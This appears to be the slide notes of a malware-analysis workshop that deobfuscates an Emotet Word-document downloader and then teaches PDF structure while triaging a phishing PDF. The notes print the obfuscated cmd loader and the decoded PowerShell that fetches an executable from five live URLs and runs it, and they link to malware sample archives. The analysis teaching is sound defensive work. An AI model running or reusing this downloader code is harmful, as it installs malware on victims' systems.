;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;16;9;45;72;67;15;4;73;74;73;15;35;5 5;40;56;73;2;53;31;63;20;27;44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;6 5;9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9;33;7;32;20;34;45;21;44; 44;75;35;20;6;16;68;16;33;8;15;6;16;10;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;3 2;20;34;45;21;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75;32;39;12;59;7 1;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;35;20;65;29;33;29;16;8;15;56;9;21;44;33;1 5;35;37;56;73;2;62;35;28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;68;10 ;15;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6!|cmd What we’re left with is the next piece to the puzzle. We know we have embedded prompts within prompts, but this is the code that does the actual damage. Let’s break it down! set 8ic=Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;bG{oyjQ36i~K_- HVcCfrtNnpUk(gdu+7ZTv1ex)% && - The set command is used to create an environment variable, which is this case is named 8ic - The 8ic variable is set to Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;bG{oyjQ36i~K_-HVcCfrtNnpUk(gdu+7ZTv1ex)% - && is used to run another command only if the first command return successfully - As a note, & can be used to run a follow-up command regardless of the first commands return status for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24; 24;12;18;58;58;19;5;30;3;47;50;33;7;72;76;31;76;70;30;5;22;3; 47;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;29;21;72 ;15;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58 ;73;57;4;17;73;37;54;1;46;73;59;57;35;20;42;68;68;72;8;15;31; 57;57;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73;56;59;73;4;53 48
- 69. ;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69; 18;13;31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14; 41;52;45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31;57; 57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;6 2;69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59 ;46;27;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68;55;23 ;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14;56;73; 2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;1 1;21;18;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34; 16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;16;9;45;72;32;8;32; 15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34; 45;21;44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;1 6;9;45;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31;63;20;27; 44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;65; 9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9 ;33;7;32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8;15;6;16;10 ;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32;20;34;45;2 1;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75 ;32;39;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;3 5;20;65;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;73;2;62;35; 28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;6 8;10;15;35;84) do set yPDg=!yPDg!!8ic:~%h,1! This for loop goes through all the values within the parenthesis, using each one as %h, running the do set portion with each value. do set yPDg=!yPDg!!8ic:~%h,1! - For each value in the for loop, append to the variable yPDg the value of the string splice 8ic:~%h,1 - If you remember, 8ic was set above – We simply go %h characters into the variable and take the character at that value - As an example, for the first iteration of the loop, the value will be yPDg=!yPDg!!8ic:~60,1! (i.e. take the 61st character) - The 61st character in 8ic is “p” - The second iteration of the loop would yield yPDg=!yPDg!!8ic:~40,1! - The 40th character in 8ic is “o” After the for loop and do set portions, we have (spaces added for readability): if %h gtr 83 echo !yPDg:~6! | cmd As you can see, the final value of %h will be 84, which will cause this echo statement to occur - We have another string splice, which will take the 7th to N character of the yPDg variable and echo the contents - Finally we see that we echo these contents to a final command prompt 48
- 70. - Thus, once we hit echo !yPDg:~6!, we have our final code For additional details on command prompt command delimiters, see: https://ss64.com/nt/syntax-redirection.html and https://stackoverflow.com/questions/28889954/what-does-in-this-batch-file 48
- 71. To decode this sucker, we can use the command prompt itself to perform the deobfuscation. Sure, we could probably use one of Daniel Bohannon’s tools (pssst, https://github.com/danielbohannon/Invoke-DOSfuscation) to do the work, but it’s fun to let the OS do the work for us ☺. MAKE SURE that you perform the following step within your Windows malware VM! DO NOT run this command on your Windows host, should you be running Windows. Hey. Seriously. BE CAREFUL! In your Windows malware VM, open a command prompt with delayed expansion enabled: - Hit “Windows key + R” to open the run dialogue - Enter cmd /V:O and hit enter - This will open a command prompt with delayed expansion enabled 49
- 72. In this command prompt, copy and paste the following, then hit enter: set 8ic=Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;bG{oyjQ36i~K_- HVcCfrtNnpUk(gdu+7ZTv1ex)%&&for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24; 24;12;18;58;58;19;5;30;3;47;50;33;7;72;76;31;76;70;30;5;22;3; 47;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;29;21;72 ;15;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58 ;73;57;4;17;73;37;54;1;46;73;59;57;35;20;42;68;68;72;8;15;31; 57;57;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73;56;59;73;4;53 ;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69 ;18;13;31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;1 4;41;52;45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31; 57;57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73; 14;62;69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14 ;2;59;46;27;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68 ;55;23;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14 ;56;73;2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10 ;45;41;11;21;18;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75; 35;20;34;16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;16;9;45;7 50
- 73. 2;32;8;32;15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15 ;35;20;34;45;21;44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15; 67;20;65;16;9;45;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31 ;63;20;27;44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41 ;39;20;65;9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20; 27;44;21;9;33;7;32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8; 15;6;16;10;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32; 20;34;45;21;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;1 0;10;10;75;32;39;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45; 21;44;44;35;20;65;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;7 3;2;62;35;28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15; 42;45;68;68;10;15;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6! CAUTION: DO NOT include the | cmd at the end of this command! If you do, the code will actually run. We don’t want that, as we just want the sucker to echo. Once you hit enter, you’ll see the for loop execute. This may take a few seconds. When done, you’ll see the results of the echo !yPDg:~6! command, which will reveal the final (the real final, hah!) snippet of code: pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $j5377='j3521';$d8340=new-object Net.WebClient;$j771='http://www.animoderne.com/kcrod7Kciuarbik _lZO@http://ftp.spbv.org/yV6CuadvZ3v7G_60Tk@http://wijdoenbete r.be/kZ1ywr7u_rQL@http://animoderne.com/6H7bU7fDVegZsDf_jmA@ht tp://realgen- marketing.nl/06yF2OmyV8'.Split('@');$z9557='a4444';$d9861 = '59';$f1363='r303';$z6233=$env:temp+''+$d9861+'.exe';foreach( $m3284 in $j771){try{$d8340.DownloadFile($m3284, $z6233);$s9794='s901';If ((Get-Item $z6233).length -ge 40000) {Invoke-Item $z6233;$d5459='r8234';break;}}catch{}}$u1617='j6770’;” The first portion of this is just the word powershell, also using DOSfuscation and string splicing: C:Windowssystem32>echo pow%PUBLIC:~5,1%r%SESSIONNAME:~- 4,1%h%TEMP:~-3,1%ll Powershell FINALLY!! We now have the malicious PowerShell that we can analyze to obtain indicators of compromise (IOCs). 50
- 74. Copy and paste the final bit of PS scripting into a text editor, such as NotePad++. The code is jumbled, because it doesn’t include newlines. You can add them via your favorite text editing by doing a find/replace for “;” and substituting with “;n” if in *nix or “;rn” if you’re in Windows. If you’re in a *nix environment, you can echo the data to | perl -pe 's/;/;n/g' or something similar. If you’re using macOS, just copy the code and run the following in the terminal (the script with newlines will now be on your clipboard): pbpaste | perl -pe 's/;/;n/g' | pbcopy Let’s break down the final portion of this ugly mutha! - Like the VBA we reviewed, this code contains some code that serves only to obfuscate and/or evade signature detection - The following lines don’t actually do anything of value: 1, 4, 6, & 9 $d8340=new-object Net.WebClient; - Creates a new WebClient, just like we saw used in our previous sample (used to download content) $j771='http://www.animoderne.com/kcrod7Kciuarbik_lZO@http://f 51
- 75. tp.spbv.org/yV6CuadvZ3v7G_60Tk@http://wijdoenbeter.be/kZ1ywr7u _rQL@http://animoderne.com/6H7bU7fDVegZsDf_jmA@http://realgen- marketing.nl/06yF2OmyV8'.Split('@’); - Creates an array with five values - Initially created as a string, but the .Split(‘@’) method causes the string to be split at each occurrence of the @ symbol, this creating an array of five different URLs: http://www.animoderne[.]com/kcrod7Kciuarbik_lZO http://ftp.spbv[.]org/yV6CuadvZ3v7G_60Tk http://wijdoenbeter[.]be/kZ1ywr7u_rQL http://animoderne[.]com/6H7bU7fDVegZsDf_jmA http://realgen-marketing[.]nl/06yF2OmyV8 $d9861 = '59'; $z6233=$env:temp+''+$d9861+'.exe’; - These two lines are used to create a string with the location at which the script will be saving downloaded malware, such as: PS C:Usersdc27workshop> $d9861 = '59'; $z6233=$env:temp+''+$d9861+'.exe’; Write-Host $z6233 C:UsersDC27WO~1AppDataLocalTemp59.exe foreach($m3284 in $j771) {try {$d8340.DownloadFile($m3284, $z6233); $s9794='s901'; If ((Get-Item $z6233).length -ge 40000) {Invoke-Item $z6233; $d5459='r8234'; break; }} catch{}} $u1617='j6770’; Deobfuscated, this looks like: foreach($x in $j771) {try {new-object Net.WebClient.DownloadFile($x, $env:temp+'59.exe'); If ((Get-Item $env:temp+'59.exe').length -ge 40000) {Invoke-Item $env:temp+'59.exe'; break; }} 51
- 76. catch{}} - This code loops through the five URLs found in the $j771 variable - For each URL, the code tries to download an executable from the URL - If the download is successful (testing is done via the file size), the file is executed and the script breaks out of the loop - If a download is NOT successful, the loop tries the next URL For years Emotet has included five (5) different URLs within its downloaders. This allows the aggressors to keep each script in the wild a bit longer, as all five pieces of infrastructure need to be taken down for the downloader to fail. THAT’S IT!! We’re done with this sample! Woot! 51
- 77. WORD 3 / HANCITOR DOWNLOADER • Try it yourself!! • Won’t have time in the workshop • Test your skills after the workshop • I can help! Feel free to contact me! • https://www.malware-traffic- analysis.net/2019/07/02/index2.html • inv_120946.doc We have time (hopefully!) to review two Office samples and two PDF samples within this workshop. However, if you’d like to test your capabilities, I suggest this fun sample. The general principles are similar to what we’ve already covered, except for the fact that (HINT HINT) you’ll most likely want to use Revoke-Obfuscation (https://github.com/danielbohannon/Revoke-Obfuscation) on the big blob of PowerShell code you’ll eventually find. Then again, if you can find a way to simply use Write-Host within PowerShell, you’ll level up for darn sure! Visit https://www.malware-traffic-analysis.net/2019/07/02/index2.html - Grab the 2019-07-02-Hancitor-malware-and-artifacts.zip file - Direct link: https://www.malware-traffic-analysis.net/2019/07/02/2019-07-02-Hancitor- malware-and-artifacts.zip - Extract the inv_120946.doc file and review it! - VT link: https://www.virustotal.com/gui/file/dd55a7a66df1ab791cccb06ba0c7da9ae9f7670bee6 73b4ee2df4fd21909ca07/detection remnux@remnux:~/Downloads$ shasum -a 256 inv_120946.doc dd55a7a66df1ab791cccb06ba0c7da9ae9f7670bee673b4ee2df4fd21909ca07 inv_120946.doc 52
- 78. PORTABLE DOCUMENT FORMAT (PDF) FILES PDF files are pretty darn fun to analyze. Most of our training on the file structure will be done via hands-on analysis. Stepping through how each object references one another is much easier during a live demo, so that’ll be our focus. For Word document analysis (because it’s far more prevalent these days), I made sure to include step-by-step instructions. For PDF analysis, you’ll understand them more by clicking through PDFStreamDumper than you would just reading through some slides on general construction and structure. 53
- 79. ORIGIN AND PURPOSE • Created by Adobe over 25 years ago • ISO 32000 as of 2008 • Based on PostScript • Intent is to include EVERYTHING needed to render a document within the document itself • Event fonts are embedded • Hence: Portability! When you need SOLID, peer-reviewed references, ALWAYS go with Wikipedia (lol): https://en.wikipedia.org/wiki/PDF#History_and_standardization 54
- 80. PDF WEAPONIZATION • Simple links (e.g. URI objects) • Scripting • JavaScript (JS) the most common • Other script types can be executed • Exploits • CVEs son! • Often target JS libraries provided by Adobe • Embedded file (relies on scripting to exec) Adobe exposes a custom JavaScript (JS) library during runtime: https://www.adobe.com/content/dam/acom/en/devnet/acrobat/pdfs/js_api_reference.pd f - See also https://www.adobe.com/devnet/pdf/library.html 55
- 81. PDF STRUCTURE • Header • Includes PDF specification # [%PDF-X.X]) • Objects • Root • Catalog • Metadata • Xref • Trailer • EOF • Order can be random The current version of the PDF specification is 2.0: http://www.loc.gov/preservation/digital/formats/fdd/fdd000474.shtml However, you’ll still see a ton of files built on the 1.7 specification: https://www.adobe.com/content/dam/acom/en/devnet/pdf/pdfs/PDF32000_2008.pdf 56
- 83. PDF OBJECTS • Example object on next slide! • Reference # along with revision # • Types • Stream objects • Filters! 58
- 84. PDF STREAM OBJECTS (Stevens, 2008) 59
- 85. EXAMPLE OBJECT This is an example PDF object. We are looking at a dictionary within the object, as evidenced by the << and >> characters encapsulating the data. Notice that this object’s dictionary references /Type/Catalog/Pages 47 0 R object. This means that the Pages object for this document can be found in obj 47. The 47 0 R means: - 47 = obj 47 - 0 = The first revision of obj 47 - R = Reference this object 60
- 86. PDF STREAM FILTERS (Stevens, 2008) 61
- 87. PDF STREAM FILTERS • ASCIIHexDecode • ASCII85Decode • LZWDecode • FlateDecode • RunLengthDecode • CCITTFaxDecode • JBIG2Decode • DCTDecode • JPXDecode • Crypt Also use the abbrevations: AHx, A85, LZW, Fl, RL, CCF, DCT PDFStreamDumper can decompress many of these! - Filter support listed here: https://github.com/dzzie/pdfstreamdumper The original PDF format filters are documented here: https://www.adobe.com/content/dam/acom/en/devnet/postscript/pdfs/TN5603.Filters.pd f 62
- 88. PDF KEYWORDS /Page /Encrypt /ObjStm /JS /JavaScript /AA /OpenAction /JBIG2Decode /RichMedia /Launch /XFA /Annotation Shamelessly copied from https://blog.didierstevens.com/programs/pdf-tools/: /Page gives an indication of the number of pages in the PDF document. Most malicious PDF document have only one page. /Encrypt indicates that the PDF document has DRM or needs a password to be read. /ObjStm counts the number of object streams. An object stream is a stream object that can contain other objects, and can therefor be used to obfuscate objects (by using different filters). /JS and /JavaScript indicate that the PDF document contains JavaScript. Almost all malicious PDF documents that I’ve found in the wild contain JavaScript (to exploit a JavaScript vulnerability and/or to execute a heap spray). Of course, you can also find JavaScript in PDF documents without malicious intend. /AA and /OpenAction indicate an automatic action to be performed when the page/document is viewed. All malicious PDF documents with JavaScript I’ve seen in the wild had an automatic action to launch the JavaScript without user interaction. The combination of automatic action and JavaScript makes a PDF document very suspicious. /JBIG2Decode indicates if the PDF document uses JBIG2 compression. This is not necessarily and indication of a malicious PDF document, but requires further investigation. /RichMedia is for embedded Flash. 63
- 89. /Launch counts launch actions. /XFA is for XML Forms Architecture. A number that appears between parentheses after the counter represents the number of obfuscated occurrences. For example, /JBIG2Decode 1(1) tells you that the PDF document contains the name /JBIG2Decode and that it was obfuscated (using hexcodes, e.g. /JBIG#32Decode).” 63
- 90. PDF FILES IN A HEX EDITOR 64
- 91. PDF ANALYSIS TOOLS • pdf-tools by Didier Stevens • pdfid.py • pdf-parser.py • peepdf • PDFStreamDumper • Many more exist, but we’ll be using these • ‘Cause they are gangsta, son! You can find a ton of tools online that facilitate the analysis of PDF files. We don’t have a day or two to cover ALL THE THINGS, so we’re going to focus primarily on PDFStreamDumper. This tool is a Windows GUI-based tool, but it’s power belies its seeming simplicity. In fact, it’s all but simple when it comes to its advanced features. Heck, we will barely be touching the tip of the proverbially iceberg in this workshop, but we’ll still cover some pretty fantastic capabilities. I would be remiss if I didn’t mention how awesome peepdf is! Make sure to take it for a spin when you get a chance! Without further ado, LET’S GET IT GURL!! Example list of other fun PDF analysis tools: https://www.decalage.info/fr/file_formats_security/pdf 65
- 92. PDF DOCUMENT ANALYSIS Yay! More hands-on analysis! Let’s pull apart some PDFs. Pay special attention to how objects reference one another. It’s pretty neat stuff. 66
- 93. PDF 1 / SIMPLE URI https://www.virustotal.com/gui/file/ad4a9c91b33217062c18b9945088150947cb127cd659 62baa98fbd5c8eb8a18d/detection These are the VT results for our first PDF sample. This sample is quite simple, but I’m using it to provide general training as to how objects within a PDF document reference one another. This PDF is not quite “weaponized,” as it simply contains a link. In fact, the files has been analyzed three times in VT as of this writing (the third being just now when I clicked re- analyze!), yet no engines have detected the PDF as malicious. Some folks consider a PDF with a malicious link “malicious,” while others consider the document itself benign, yet call the URL within malicious. Personally, I think that a PDF whose sole purpose is to serve a malicious link should be considered malicious, but we might as well bicker about vim vs. emacs or Windows vs. macOS while we’re at it ☺. - Any sane person knows it’s vim > emacs (I mean, common, duh) We’ll be using the sha256 as the filename, so heeeeeere we go! 67
- 94. The PDF we are about to analyze looks like this when opened normally. (Yes, the graphics in the document have a horrible resolution.) When the user hovers over the “Review Document” button, a hyperlink to a phishing site actives. 68
- 95. Copy the file, ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d, to REMnux. REMnux comes with a whole slew of PDF analysis tools. Simple type pdf and hit tab twice to see some of the most common: remnux@remnux:~/cfworkshop$ pdf pdf2dsc pdfdecrypt pdfinfo pdftocairo pdf2graph pdfdetach pdfmetadata pdftohtml pdf2pdfa pdfencrypt pdfobjflow.py pdftoppm pdf2ps pdfexplode pdf-parser pdftops pdf2ruby pdfextract pdf-parser.py pdftotext pdf2txt.py pdffonts pdfresurrect pdfunite pdfcocoon pdfid pdfseparate pdfwalker pdfcop pdfid.py pdfsh pdfxray_lite.py pdfdecompress pdfimages pdftk One of my favorite triage-based tools is pdfid.py, the output of which is shown on this slide. To get a feel for the tool: - Run pdfid.py --help - Review the available options 69
- 96. - Run pdfid.py -a ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8 a18d | less - Yeah, lots of stuff, eh?! - For more at-a-glance results, run pdfid.py ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8 a18d We can see that our little booger butt has 23 objects and 9 streams. We don’t see any JavaScript (/JS or /JavaScript), nor do we see any automated actions (/AA or /OpenAction). However, we do see that the PDF contains 2 URIs. Or… does it? - As of 2019/08/05 (not that I’d be developing this workshop mere days before DefCon… that would be ridiculous), PDFiD is at version 0.2.5 - The tool, which often works flawlessly, is reporting two (2) URIs Let’s rock a quick grep on the PDF to see how many “URI” strings we find: remnux@remnux:~/cfworkshop$ grep -a -i 'uri' ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a1 8d <</Subtype/Link/Rect[ 372.77 297.07 562.87 334.51] /BS<</W 0>>/F 4/A<</Type/Action/S/URI/URI(https://melodycolombia.com[.]co/js /shellyco) >>/StructParent 1/Contents(/Users/macintoshhd/Desktop/Screen Shot 2017-05-04 at 5.10.44 PM.png) >> Hmmmm. Grep only finds a single URI. Let’s see what some other tools say. 69
- 97. Next, we’ll be using pdf-parser.py to review the PDF: - Run pdf-parser.py -h | less - Page back and forth in less (f/b keys) to review the contents of each object - Run pdf-parser.py ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb 8a18d | less - Woah, lot’s of data, eh?! OK, let’s get an at-a-glance view like we had with pdfid.py - Run pdf-parser.py -a ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb 8a18d Hey! This tool shows us one (1) object. In fact, it tells us that object #13 is a URI object. Let’s take a closer look at object #13. We can select the object directly by using the -o (lowercase “oh”, not a zero) followed by the object #. e.g. -o 13 70
- 98. To review object #13, simply run: pdf-parser.py -o 13 ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a 18d And there’s our URI! We can see that the URI is a Web link (HTTPS) to the domain melodycolombia[.]com and the link /js/shellyco. We see that the dictionary for object #13, or more formally obj 13, is a /Subtype /Link. We see a rectangle size provided, and we also see an action, specified by /A. The /A dictionary contains a /Type /Action of /S /URI. We can also see that the contents of the /StructParent includes the name of a screenshot that tells us the creator of this particular PDF may have been using macOS (we see both the /Users/macintoshhd/blah pathing along with the "Screen Shot YYY-MM-DD at H.MM.SS XM.png" format used for screenshots taken within macOS. Now we’re going to review this file in greater detail and follow the object linking using PDFStreamDumper. Let’s move over to our Windows malware VM and rock it out. 71
- 99. Copy our sample, ad4a9c91b33217062c18b9945088150947cb127cd65962baa98fbd5c8eb8a18d, to your Windows malware VM. We are going to be using PDFStreamDumper (PDFSD) to review this sample. I am currently using PDFStreamDumper v0.9.627. If you have an older version, be sure to grab the newest before continuing (if possible): http://sandsprite.com/blogs/index.php?uid=7&pid=57 - Direct download link for most current version: http://sandsprite.com/CodeStuff/PDFStreamDumper_Setup.exe - A HUGE shout out to Mr. David Zimmer for creating and supporting such a fantastic analysis tool!! Load the sample in PDFStreamDumper - “Load” menu -> “Pdf File” or drag-and-drop the sample onto the program’s icon Let’s review the primary interface options within the tool. For those following along with the PDF, but NOT actually in the workshop – I’m not dying to go over each and every section and its purpose in these slide notes. But fear not! One of the cool features built into the tool is the “Help_Videos” menu! If you 72
- 100. aren’t able to make an in-person workshop with me, yet you’d like a tour of the tool, simply select this menu and then choose any of the cool videos the author provides! In the workshop, I’ll be covering the following major areas of the tool: - Menus! Covering menus from Load to Help_Videos - PDF UI vs. the JavaScript UI feature - The object navigation pane on the left-hand side - Text vs. HexDump vs. Stream Details panels - Errors vs. Search vs. Debug panels 72
- 101. We already know that we have a URI in obj 13. However, if we wanted to quickly identify easily-identifiable URLs, we can do that quite easily: - Click the “Search_For” menu and choose “Extract URLs” Hey there we go! Take note that this method does not directly identify the object(s) from which the URL(s) have been extracted. Personally, I don’t like that. BUT, if you want to rock a quick triage, this works quite well. 73
- 102. What we want to do now is learn to navigate the PDF to see exactly how the PDF reader parses the darn thing. Prior to beginning analysis in PDFSD, always ensure to look through the Errors and Debug panels. In our case, we don’t have any Errors (hopefully!), but we do have three (3) items in the Debug section, 2 of which are: - 24 objects parsed in X seconds - 0x504 bytes after end of last object @ offset 0x1C1B1 (often used as an indicator that data has been appended to a PDF) Starting at obj 0 -- - Select obj 0 (bottom left of the objects pane on the left) - This object (often 0, but not always!) starts with our cross reference (xref) table - Scroll to the bottom of this window (make sure you’re on the Text tab) At the bottom of this object, you’ll notice that we have two (2) trailers. - This often occurs when a PDF is edited and/or updated - In this case, you’ll notice that we have the value 115124 after the startxref for the first trailer - The second trailer has the value 116222 - Also note that the second trailer includes /Prev 115124, a reference to the initial trailer 74
- 103. The second and most recent trailer includes the following – /Size 47/Root 1 0 R/Info 15 0 R - The Size refers to the total # of objects - The root object for this document can be found in obj 1 - Information (i.e. metadata) for this document can be found in obj 15 74
- 104. On the top of this slide, we see obj 1, which is our root object. This object includes: - A self designation as the PDF’s catalogue - A reference to the PDF’s Pages object being obj 2 - A reference to the PDF’s StructTreeRoot object being obj 16 - Additional metadata in obj 44 - Viewer preferences in obj 45 On the bottom of this slide, we have obj 15, which contains the Info for the document. This initial metadata provides: - An author name - Application name used to create the PDF - Creation timestamp - Modification timestamp - NOTE: ALL of this information can be spoofed, so take it with a grain of salt 75
